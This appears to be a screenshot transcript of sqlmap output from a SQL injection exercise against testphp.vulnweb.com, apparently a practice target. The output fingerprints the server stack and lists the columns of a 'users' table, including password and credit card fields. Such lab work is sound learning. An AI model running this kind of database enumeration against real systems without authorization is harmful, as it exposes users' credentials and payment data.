 [13:16:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[13:16:37] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[13:16:38] [INFO] fetched data logged to text files under 'C:\Users\compu\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 13:16:38 /2022-10-27/
PS C:\Users\compu\Desktop\sqlmap\sqlmap>
ENG
US
1:17 pm
27/10/2022